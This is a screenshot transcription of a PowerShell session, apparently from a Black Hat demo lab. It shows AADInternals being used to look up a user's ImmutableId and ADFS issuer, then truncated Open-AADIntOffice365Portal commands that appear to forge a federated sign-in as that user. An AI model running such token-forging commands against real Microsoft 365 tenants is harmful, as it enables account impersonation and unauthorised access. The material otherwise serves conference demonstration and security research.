 BH-Server2 - Etätyöpöytä
AADInternals 0.3.1
File Edit View Tools Debug Add-ons Help
Untitled3.ps1*
1 S-1-5-21-2918793985-2280761178-2512057791-1111
2
3 http://sts.blackhat.myo365.site/adfs/services/trust
ImmutableId :
UserPrincipalName : DiegoS@blackhat.myo365.site
ImmutableId : QNnPEfbbzUSumhgN663BIw==
PS C:\Users\bhusa\Desktop> Open-AADIntOffice365Portal -ImmutableID "QNnPEfbbzUSumhgN663BIw==" -Issuer "http://sts.blackhat.myo365.
PS C:\Users\bhusa\Desktop> Open-AADIntOffice365Portal -ImmutableID "abc" -Issuer "http://sts.blackhat.myo365.site/adfs/services/tr
PS C:\Users\bhusa\Desktop>
Completed
Ln 453 Col 28
200%
FIN
09:57
25/05/2020